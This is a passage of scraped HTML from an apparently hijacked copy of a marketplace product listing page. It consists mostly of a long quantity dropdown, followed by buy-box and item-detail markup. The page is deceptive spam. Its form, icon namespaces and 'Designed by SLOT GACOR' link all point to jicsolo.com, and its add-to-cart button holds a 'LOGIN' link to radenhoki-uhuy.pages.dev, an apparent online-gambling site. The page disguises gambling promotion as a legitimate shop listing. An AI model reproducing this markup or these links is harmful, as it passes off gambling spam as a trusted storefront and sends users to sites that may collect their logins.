                    <option value="339" >339</option>
     
                    <option value="340" >340</option>
     
                    <option value="341" >341</option>
     
                    <option value="342" >342</option>
     
                    <option value="343" >343</option>
     
                    <option value="344" >344</option>
     
                    <option value="345" >345</option>
     
                    <option value="346" >346</option>
     
                    <option value="347" >347</option>
     
                    <option value="348" >348</option>
     
                    <option value="349" >349</option>
     
                    <option value="350" >350</option>
     
                    <option value="351" >351</option>
     
                    <option value="352" >352</option>
     
                    <option value="353" >353</option>
     
                    <option value="354" >354</option>
     
                    <option value="355" >355</option>
     
                    <option value="356" >356</option>
     
                    <option value="357" >357</option>
     
                    <option value="358" >358</option>
     
                    <option value="359" >359</option>
     
                    <option value="360" >360</option>
     
                    <option value="361" >361</option>
     
                    <option value="362" >362</option>
     
                    <option value="363" >363</option>
     
                    <option value="364" >364</option>
     
                    <option value="365" >365</option>
     
                    <option value="366" >366</option>
     
                    <option value="367" >367</option>
     
                    <option value="368" >368</option>
     
                    <option value="369" >369</option>
     
                    <option value="370" >370</option>
     
                    <option value="371" >371</option>
     
                    <option value="372" >372</option>
     
                    <option value="373" >373</option>
     
                    <option value="374" >374</option>
     
                    <option value="375" >375</option>
     
                    <option value="376" >376</option>
     
                    <option value="377" >377</option>
     
                    <option value="378" >378</option>
     
                    <option value="379" >379</option>
     
                    <option value="380" >380</option>
     
                    <option value="381" >381</option>
     
                    <option value="382" >382</option>
     
                    <option value="383" >383</option>
     
                    <option value="384" >384</option>
     
                    <option value="385" >385</option>
     
                    <option value="386" >386</option>
     
                    <option value="387" >387</option>
     
                    <option value="388" >388</option>
     
                    <option value="389" >389</option>
     
                    <option value="390" >390</option>
     
                    <option value="391" >391</option>
     
                    <option value="392" >392</option>
     
                    <option value="393" >393</option>
     
                    <option value="394" >394</option>
     
                    <option value="395" >395</option>
     
                    <option value="396" >396</option>
     
                    <option value="397" >397</option>
     
                    <option value="398" >398</option>
     
                    <option value="399" >399</option>
     
                    <option value="400" >400</option>
     
                    <option value="401" >401</option>
     
                    <option value="402" >402</option>
     
                    <option value="403" >403</option>
     
                    <option value="404" >404</option>
     
                    <option value="405" >405</option>
     
                    <option value="406" >406</option>
     
                    <option value="407" >407</option>
     
                    <option value="408" >408</option>
     
                    <option value="409" >409</option>
     
                    <option value="410" >410</option>
     
                    <option value="411" >411</option>
     
                    <option value="412" >412</option>
     
                    <option value="413" >413</option>
     
                    <option value="414" >414</option>
     
                    <option value="415" >415</option>
     
                    <option value="416" >416</option>
     
                    <option value="417" >417</option>
     
                    <option value="418" >418</option>
     
                    <option value="419" >419</option>
     
                    <option value="420" >420</option>
     
                    <option value="421" >421</option>
     
                    <option value="422" >422</option>
     
                    <option value="423" >423</option>
     
                    <option value="424" >424</option>
     
                    <option value="425" >425</option>
     
                    <option value="426" >426</option>
     
                    <option value="427" >427</option>
     
                    <option value="428" >428</option>
     
                    <option value="429" >429</option>
     
                    <option value="430" >430</option>
     
                    <option value="431" >431</option>
     
                    <option value="432" >432</option>
     
                    <option value="433" >433</option>
     
                    <option value="434" >434</option>
     
                    <option value="435" >435</option>
     
                    <option value="436" >436</option>
     
                    <option value="437" >437</option>
     
                    <option value="438" >438</option>
     
                    <option value="439" >439</option>
     
                    <option value="440" >440</option>
     
                    <option value="441" >441</option>
     
                    <option value="442" >442</option>
     
                    <option value="443" >443</option>
     
                    <option value="444" >444</option>
     
                    <option value="445" >445</option>
     
                    <option value="446" >446</option>
     
                    <option value="447" >447</option>
     
                    <option value="448" >448</option>
     
                    <option value="449" >449</option>
     
                    <option value="450" >450</option>
     
                    <option value="451" >451</option>
     
                    <option value="452" >452</option>
     
                    <option value="453" >453</option>
     
                    <option value="454" >454</option>
     
                    <option value="455" >455</option>
     
                    <option value="456" >456</option>
     
                    <option value="457" >457</option>
     
                    <option value="458" >458</option>
     
                    <option value="459" >459</option>
     
                    <option value="460" >460</option>
     
                    <option value="461" >461</option>
     
                    <option value="462" >462</option>
     
                    <option value="463" >463</option>
     
                    <option value="464" >464</option>
     
                    <option value="465" >465</option>
     
                    <option value="466" >466</option>
     
                    <option value="467" >467</option>
     
                    <option value="468" >468</option>
     
                    <option value="469" >469</option>
     
                    <option value="470" >470</option>
     
                    <option value="471" >471</option>
     
                    <option value="472" >472</option>
     
                    <option value="473" >473</option>
     
                    <option value="474" >474</option>
     
                    <option value="475" >475</option>
     
                    <option value="476" >476</option>
     
                    <option value="477" >477</option>
     
                    <option value="478" >478</option>
     
                    <option value="479" >479</option>
     
                    <option value="480" >480</option>
     
                    <option value="481" >481</option>
     
                    <option value="482" >482</option>
     
                    <option value="483" >483</option>
     
                    <option value="484" >484</option>
     
                    <option value="485" >485</option>
     
                    <option value="486" >486</option>
     
                    <option value="487" >487</option>
     
                    <option value="488" >488</option>
     
                    <option value="489" >489</option>
     
                    <option value="490" >490</option>
     
                    <option value="491" >491</option>
     
                    <option value="492" >492</option>
     
                    <option value="493" >493</option>
     
                    <option value="494" >494</option>
     
                    <option value="495" >495</option>
     
                    <option value="496" >496</option>
     
                    <option value="497" >497</option>
     
                    <option value="498" >498</option>
     
                    <option value="499" >499</option>
     
                    <option value="500" >500</option>
     
                    <option value="501" >501</option>
     
                    <option value="502" >502</option>
     
                    <option value="503" >503</option>
     
                    <option value="504" >504</option>
     
                    <option value="505" >505</option>
     
                    <option value="506" >506</option>
     
                    <option value="507" >507</option>
     
                    <option value="508" >508</option>
     
                    <option value="509" >509</option>
     
                    <option value="510" >510</option>
     
                    <option value="511" >511</option>
     
                    <option value="512" >512</option>
     
                    <option value="513" >513</option>
     
                    <option value="514" >514</option>
     
                    <option value="515" >515</option>
     
                    <option value="516" >516</option>
     
                    <option value="517" >517</option>
     
                    <option value="518" >518</option>
     
                    <option value="519" >519</option>
     
                    <option value="520" >520</option>
     
                    <option value="521" >521</option>
     
                    <option value="522" >522</option>
     
                    <option value="523" >523</option>
     
                    <option value="524" >524</option>
     
                    <option value="525" >525</option>
     
                    <option value="526" >526</option>
     
                    <option value="527" >527</option>
     
                    <option value="528" >528</option>
     
                    <option value="529" >529</option>
     
                    <option value="530" >530</option>
     
                    <option value="531" >531</option>
     
                    <option value="532" >532</option>
     
                    <option value="533" >533</option>
     
                    <option value="534" >534</option>
     
                    <option value="535" >535</option>
     
                    <option value="536" >536</option>
     
                    <option value="537" >537</option>
     
                    <option value="538" >538</option>
     
                    <option value="539" >539</option>
     
                    <option value="540" >540</option>
     
                    <option value="541" >541</option>
     
                    <option value="542" >542</option>
     
                    <option value="543" >543</option>
     
                    <option value="544" >544</option>
     
                    <option value="545" >545</option>
     
                    <option value="546" >546</option>
     
                    <option value="547" >547</option>
     
                    <option value="548" >548</option>
     
                    <option value="549" >549</option>
     
                    <option value="550" >550</option>
     
                    <option value="551" >551</option>
     
                    <option value="552" >552</option>
     
                    <option value="553" >553</option>
     
                    <option value="554" >554</option>
     
                    <option value="555" >555</option>
     
                    <option value="556" >556</option>
     
                    <option value="557" >557</option>
     
                    <option value="558" >558</option>
     
                    <option value="559" >559</option>
     
                    <option value="560" >560</option>
     
                    <option value="561" >561</option>
     
                    <option value="562" >562</option>
     
                    <option value="563" >563</option>
     
                    <option value="564" >564</option>
     
                    <option value="565" >565</option>
     
                    <option value="566" >566</option>
     
                    <option value="567" >567</option>
     
                    <option value="568" >568</option>
     
                    <option value="569" >569</option>
     
                    <option value="570" >570</option>
     
                    <option value="571" >571</option>
     
                    <option value="572" >572</option>
     
                    <option value="573" >573</option>
     
                    <option value="574" >574</option>
     
                    <option value="575" >575</option>
     
                    <option value="576" >576</option>
     
                    <option value="577" >577</option>
     
                    <option value="578" >578</option>
     
                    <option value="579" >579</option>
     
                    <option value="580" >580</option>
     
                    <option value="581" >581</option>
     
                    <option value="582" >582</option>
     
                    <option value="583" >583</option>
     
                    <option value="584" >584</option>
     
                    <option value="585" >585</option>
     
                    <option value="586" >586</option>
     
                    <option value="587" >587</option>
     
                    <option value="588" >588</option>
     
                    <option value="589" >589</option>
     
                    <option value="590" >590</option>
     
                    <option value="591" >591</option>
     
                    <option value="592" >592</option>
     
                    <option value="593" >593</option>
     
                    <option value="594" >594</option>
     
                    <option value="595" >595</option>
     
                    <option value="596" >596</option>
     
                    <option value="597" >597</option>
     
                    <option value="598" >598</option>
     
                    <option value="599" >599</option>
     
                    <option value="600" >600</option>
     
                    <option value="601" >601</option>
     
                    <option value="602" >602</option>
     
                    <option value="603" >603</option>
     
                    <option value="604" >604</option>
     
                    <option value="605" >605</option>
     
                    <option value="606" >606</option>
     
                    <option value="607" >607</option>
     
                    <option value="608" >608</option>
     
                    <option value="609" >609</option>
     
                    <option value="610" >610</option>
     
                    <option value="611" >611</option>
     
                    <option value="612" >612</option>
     
                    <option value="613" >613</option>
     
                    <option value="614" >614</option>
     
                    <option value="615" >615</option>
     
                    <option value="616" >616</option>
     
                    <option value="617" >617</option>
     
                    <option value="618" >618</option>
     
                    <option value="619" >619</option>
     
                    <option value="620" >620</option>
     
                    <option value="621" >621</option>
     
                    <option value="622" >622</option>
     
                    <option value="623" >623</option>
     
                    <option value="624" >624</option>
     
                    <option value="625" >625</option>
     
                    <option value="626" >626</option>
     
                    <option value="627" >627</option>
     
                    <option value="628" >628</option>
     
                    <option value="629" >629</option>
     
                    <option value="630" >630</option>
     
                    <option value="631" >631</option>
     
                    <option value="632" >632</option>
     
                    <option value="633" >633</option>
     
                    <option value="634" >634</option>
     
                    <option value="635" >635</option>
     
                    <option value="636" >636</option>
     
                    <option value="637" >637</option>
     
                    <option value="638" >638</option>
     
                    <option value="639" >639</option>
     
                    <option value="640" >640</option>
     
                    <option value="641" >641</option>
     
                    <option value="642" >642</option>
     
                    <option value="643" >643</option>
     
                    <option value="644" >644</option>
     
                    <option value="645" >645</option>
     
                    <option value="646" >646</option>
     
                    <option value="647" >647</option>
     
                    <option value="648" >648</option>
     
                    <option value="649" >649</option>
     
                    <option value="650" >650</option>
     
                    <option value="651" >651</option>
     
                    <option value="652" >652</option>
     
                    <option value="653" >653</option>
     
                    <option value="654" >654</option>
     
                    <option value="655" >655</option>
     
                    <option value="656" >656</option>
     
                    <option value="657" >657</option>
     
                    <option value="658" >658</option>
     
                    <option value="659" >659</option>
     
                    <option value="660" >660</option>
     
                    <option value="661" >661</option>
     
                    <option value="662" >662</option>
     
                    <option value="663" >663</option>
     
                    <option value="664" >664</option>
     
                    <option value="665" >665</option>
     
                    <option value="666" >666</option>
     
                    <option value="667" >667</option>
     
                    <option value="668" >668</option>
     
                    <option value="669" >669</option>
     
                    <option value="670" >670</option>
     
                    <option value="671" >671</option>
     
                    <option value="672" >672</option>
     
                    <option value="673" >673</option>
     
                    <option value="674" >674</option>
     
                    <option value="675" >675</option>
     
                    <option value="676" >676</option>
     
                    <option value="677" >677</option>
     
                    <option value="678" >678</option>
     
                    <option value="679" >679</option>
     
                    <option value="680" >680</option>
     
                    <option value="681" >681</option>
     
                    <option value="682" >682</option>
     
                    <option value="683" >683</option>
     
                    <option value="684" >684</option>
     
                    <option value="685" >685</option>
     
                    <option value="686" >686</option>
     
                    <option value="687" >687</option>
     
                    <option value="688" >688</option>
     
                    <option value="689" >689</option>
     
                    <option value="690" >690</option>
     
                    <option value="691" >691</option>
     
                    <option value="692" >692</option>
     
                    <option value="693" >693</option>
     
                    <option value="694" >694</option>
     
                    <option value="695" >695</option>
     
                    <option value="696" >696</option>
     
                    <option value="697" >697</option>
     
                    <option value="698" >698</option>
     
                    <option value="699" >699</option>
     
                    <option value="700" >700</option>
     
                    <option value="701" >701</option>
     
                    <option value="702" >702</option>
     
                    <option value="703" >703</option>
     
                    <option value="704" >704</option>
     
                    <option value="705" >705</option>
     
                    <option value="706" >706</option>
     
                    <option value="707" >707</option>
     
                    <option value="708" >708</option>
     
                    <option value="709" >709</option>
     
                    <option value="710" >710</option>
     
                    <option value="711" >711</option>
     
                    <option value="712" >712</option>
     
                    <option value="713" >713</option>
     
                    <option value="714" >714</option>
     
                    <option value="715" >715</option>
     
                    <option value="716" >716</option>
     
                    <option value="717" >717</option>
     
                    <option value="718" >718</option>
     
                    <option value="719" >719</option>
     
                    <option value="720" >720</option>
     
                    <option value="721" >721</option>
     
                    <option value="722" >722</option>
     
                    <option value="723" >723</option>
     
                    <option value="724" >724</option>
     
                    <option value="725" >725</option>
     
                    <option value="726" >726</option>
     
                    <option value="727" >727</option>
     
                    <option value="728" >728</option>
     
                    <option value="729" >729</option>
     
                    <option value="730" >730</option>
     
                    <option value="731" >731</option>
     
                    <option value="732" >732</option>
     
                    <option value="733" >733</option>
     
                    <option value="734" >734</option>
     
                    <option value="735" >735</option>
     
                    <option value="736" >736</option>
     
                    <option value="737" >737</option>
     
                    <option value="738" >738</option>
     
                    <option value="739" >739</option>
     
                    <option value="740" >740</option>
     
                    <option value="741" >741</option>
     
                    <option value="742" >742</option>
     
                    <option value="743" >743</option>
     
                    <option value="744" >744</option>
     
                    <option value="745" >745</option>
     
                    <option value="746" >746</option>
     
                    <option value="747" >747</option>
     
                    <option value="748" >748</option>
     
                    <option value="749" >749</option>
     
                    <option value="750" >750</option>
     
                    <option value="751" >751</option>
     
                    <option value="752" >752</option>
     
                    <option value="753" >753</option>
     
                    <option value="754" >754</option>
     
                    <option value="755" >755</option>
     
                    <option value="756" >756</option>
     
                    <option value="757" >757</option>
     
                    <option value="758" >758</option>
     
                    <option value="759" >759</option>
     
                    <option value="760" >760</option>
     
                    <option value="761" >761</option>
     
                    <option value="762" >762</option>
     
                    <option value="763" >763</option>
     
                    <option value="764" >764</option>
     
                    <option value="765" >765</option>
     
                    <option value="766" >766</option>
     
                    <option value="767" >767</option>
     
                    <option value="768" >768</option>
     
                    <option value="769" >769</option>
     
                    <option value="770" >770</option>
     
                    <option value="771" >771</option>
     
                    <option value="772" >772</option>
     
                    <option value="773" >773</option>
     
                    <option value="774" >774</option>
     
                    <option value="775" >775</option>
     
                    <option value="776" >776</option>
     
                    <option value="777" >777</option>
     
                    <option value="778" >778</option>
     
                    <option value="779" >779</option>
     
                    <option value="780" >780</option>
     
                    <option value="781" >781</option>
     
                    <option value="782" >782</option>
     
                    <option value="783" >783</option>
     
                    <option value="784" >784</option>
     
                    <option value="785" >785</option>
     
                    <option value="786" >786</option>
     
                    <option value="787" >787</option>
     
                    <option value="788" >788</option>
     
                    <option value="789" >789</option>
     
                    <option value="790" >790</option>
     
                    <option value="791" >791</option>
     
                    <option value="792" >792</option>
     
                    <option value="793" >793</option>
     
                    <option value="794" >794</option>
     
                    <option value="795" >795</option>
     
                    <option value="796" >796</option>
     
                    <option value="797" >797</option>
     
                    <option value="798" >798</option>
     
                    <option value="799" >799</option>
     
                    <option value="800" >800</option>
     
                    <option value="801" >801</option>
     
                    <option value="802" >802</option>
     
                    <option value="803" >803</option>
     
                    <option value="804" >804</option>
     
                    <option value="805" >805</option>
     
                    <option value="806" >806</option>
     
                    <option value="807" >807</option>
     
                    <option value="808" >808</option>
     
                    <option value="809" >809</option>
     
                    <option value="810" >810</option>
     
                    <option value="811" >811</option>
     
                    <option value="812" >812</option>
     
                    <option value="813" >813</option>
     
                    <option value="814" >814</option>
     
                    <option value="815" >815</option>
     
                    <option value="816" >816</option>
     
                    <option value="817" >817</option>
     
                    <option value="818" >818</option>
     
                    <option value="819" >819</option>
     
                    <option value="820" >820</option>
     
                    <option value="821" >821</option>
     
                    <option value="822" >822</option>
     
                    <option value="823" >823</option>
     
                    <option value="824" >824</option>
     
                    <option value="825" >825</option>
     
                    <option value="826" >826</option>
     
                    <option value="827" >827</option>
     
                    <option value="828" >828</option>
     
                    <option value="829" >829</option>
     
                    <option value="830" >830</option>
     
                    <option value="831" >831</option>
     
                    <option value="832" >832</option>
     
                    <option value="833" >833</option>
     
                    <option value="834" >834</option>
     
                    <option value="835" >835</option>
     
                    <option value="836" >836</option>
     
                    <option value="837" >837</option>
     
                    <option value="838" >838</option>
     
                    <option value="839" >839</option>
     
                    <option value="840" >840</option>
     
                    <option value="841" >841</option>
     
                    <option value="842" >842</option>
     
                    <option value="843" >843</option>
     
                    <option value="844" >844</option>
     
                    <option value="845" >845</option>
     
                    <option value="846" >846</option>
     
                    <option value="847" >847</option>
     
                    <option value="848" >848</option>
     
                    <option value="849" >849</option>
     
                    <option value="850" >850</option>
     
                    <option value="851" >851</option>
     
                    <option value="852" >852</option>
     
                    <option value="853" >853</option>
     
                    <option value="854" >854</option>
     
                    <option value="855" >855</option>
     
                    <option value="856" >856</option>
     
                    <option value="857" >857</option>
     
                    <option value="858" >858</option>
     
                    <option value="859" >859</option>
     
                    <option value="860" >860</option>
     
                    <option value="861" >861</option>
     
                    <option value="862" >862</option>
     
                    <option value="863" >863</option>
     
                    <option value="864" >864</option>
     
                    <option value="865" >865</option>
     
                    <option value="866" >866</option>
     
                    <option value="867" >867</option>
     
                    <option value="868" >868</option>
     
                    <option value="869" >869</option>
     
                    <option value="870" >870</option>
     
                    <option value="871" >871</option>
     
                    <option value="872" >872</option>
     
                    <option value="873" >873</option>
     
                    <option value="874" >874</option>
     
                    <option value="875" >875</option>
     
                    <option value="876" >876</option>
     
                    <option value="877" >877</option>
     
                    <option value="878" >878</option>
     
                    <option value="879" >879</option>
     
                    <option value="880" >880</option>
     
                    <option value="881" >881</option>
     
                    <option value="882" >882</option>
     
                    <option value="883" >883</option>
     
                    <option value="884" >884</option>
     
                    <option value="885" >885</option>
     
                    <option value="886" >886</option>
     
                    <option value="887" >887</option>
     
                    <option value="888" >888</option>
     
                    <option value="889" >889</option>
     
                    <option value="890" >890</option>
     
                    <option value="891" >891</option>
     
                    <option value="892" >892</option>
     
                    <option value="893" >893</option>
     
                    <option value="894" >894</option>
     
                    <option value="895" >895</option>
     
                    <option value="896" >896</option>
     
                    <option value="897" >897</option>
     
                    <option value="898" >898</option>
     
                    <option value="899" >899</option>
     
                    <option value="900" >900</option>
     
                    <option value="901" >901</option>
     
                    <option value="902" >902</option>
     
                    <option value="903" >903</option>
     
                    <option value="904" >904</option>
     
                    <option value="905" >905</option>
     
                    <option value="906" >906</option>
     
                    <option value="907" >907</option>
     
                    <option value="908" >908</option>
     
                    <option value="909" >909</option>
     
                    <option value="910" >910</option>
     
                    <option value="911" >911</option>
     
                    <option value="912" >912</option>
     
                    <option value="913" >913</option>
     
                    <option value="914" >914</option>
     
                    <option value="915" >915</option>
     
                    <option value="916" >916</option>
     
                    <option value="917" >917</option>
     
                    <option value="918" >918</option>
     
                    <option value="919" >919</option>
     
                    <option value="920" >920</option>
     
                    <option value="921" >921</option>
     
                    <option value="922" >922</option>
     
                    <option value="923" >923</option>
     
                    <option value="924" >924</option>
     
                    <option value="925" >925</option>
     
                    <option value="926" >926</option>
     
                    <option value="927" >927</option>
     
                    <option value="928" >928</option>
     
                    <option value="929" >929</option>
     
                    <option value="930" >930</option>
     
                    <option value="931" >931</option>
     
                    <option value="932" >932</option>
     
                    <option value="933" >933</option>
     
                    <option value="934" >934</option>
     
                    <option value="935" >935</option>
     
                    <option value="936" >936</option>
     
                    <option value="937" >937</option>
     
                    <option value="938" >938</option>
     
                    <option value="939" >939</option>
     
                    <option value="940" >940</option>
     
                    <option value="941" >941</option>
     
                    <option value="942" >942</option>
     
                    <option value="943" >943</option>
     
                    <option value="944" >944</option>
     
                    <option value="945" >945</option>
     
                    <option value="946" >946</option>
     
                    <option value="947" >947</option>
     
                    <option value="948" >948</option>
     
                    <option value="949" >949</option>
     
                    <option value="950" >950</option>
     
                    <option value="951" >951</option>
     
                    <option value="952" >952</option>
        </select>
    </div>
     
    </div>
    </div>
        </div>
        
     
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
     
     
                
                
     
            <div class="wt-display-none" id="mao-button-disabled-text-div">
                <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                    You can only make an offer when buying a single item
                </p>
            </div>
            <div data-appears-component-name="add_to_cart_form">
    <div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
            <form action="https://jicsolo.com/" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
                <input type="hidden" name="listing_id" value="4302118744" />
                <input type="hidden" name="ref" value="listing_page" />
                <input type="hidden" name="page_type" value="view_listing" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                    <input type="hidden"
        name="listing_inventory_id"
        value=""
    />
                    <input type="hidden" name="shipping_method_id" value="" />
                        <input type="hidden" name="personalization" value=""/>
                        <input type="hidden" name="multiple_personalizations" value=""/>
                    <input type="hidden" name="quantity" value="1" />
                    <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
                <a style="color: #fcfcfc;" href="https://radenhoki-uhuy.pages.dev/">LOGIN</a>
            
        <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
            <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
            Loading
        </div>
     
     
    </button>
    </div>
            </form>
            
            <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
    </div>
    </div>
        </div>
    </div>
                <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                    
                    
                    
                </div>
                
                    <div class="wt-mt-xs-3">
                        <div data-appears-component-name="secondary_nudges">
    <div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
            <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
                <span class="inline-svg wt-display-flex-xs"><svg xmlns="https://jicsolo.com/" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
        
        <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
            <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
                <g id="e2oQ4aPtn8x3">
                    <g id="e2oQ4aPtn8x4">
                        <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                    </g>
                    <g id="e2oQ4aPtn8x6">
                        <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                    </g>
                </g>
            </g>
        </g>
        <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
            <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
                <g id="e2oQ4aPtn8x9">
                    <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x11">
                    <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
        <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
            <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
                <g id="e2oQ4aPtn8x14">
                    <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </svg></span>
            </div>
        <div class="wt-display-flex-xs wt-flex-direction-column-xs">
            
            <p class="wt-text-caption">
                <strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
            </p>
        </div>
    </div>
    </div>
                    </div>
            </div>
            
        </div>
    </div>
    <div class="listing-info info-col description-right wt-order-xs-5">
        <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
                <div data-appears-component-name="product_details">
    <div id="product_details">
        <div class="wt-content-toggle " data-selector="info-section-content-toggle">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
                    <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                    <h2>
                        Item details
                    </h2>
                </span>
                <span class="wt-content-toggle--btn__icon"></span>
     
    </button>
     
            <div id="product_details_content_toggle"
                 class="wt-content-toggle__body"
                 aria-hidden="false"
            >
                <div 
                    class="wt-mb-xs-6"
                >
                    <div class="wt-mt-xs-2">
        <h3 class="wt-text-title">Highlights</h3>
        <ul
            class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
            data-selector ="product-details-highlights"
            >
            <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
    <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span></div>
            <div class="wt-ml-xs-1 how-its-made-label-product-details">
                    Designed by <a href="https://jicsolo.com/" class="wt-text-link-no-underline wt-text-title"> SLOT GACOR</a>
            </div>
    </li>
    </div>
            
            
            
            
            
            
            
            
            
            <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></svg></span></div>
        <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
    <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
        <div class="wt-content-toggle__trigger-wrapper">
            <button
                    type="button"
                    class="wt-content-toggle--ellipsis-btn"
                    data-one-way="false"
                    data-wt-content-toggle
                    data-inline="single"
                    aria-controls="legacy-materials-product-details"
            >
                <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
                <span class="wt-screen-reader-only">Read the full description</span>
            </button>
        </div>
     
        <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
                        Made By | B.I
     
        </p>
    </div>
        </div>
    </li>
            
            
            
            <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
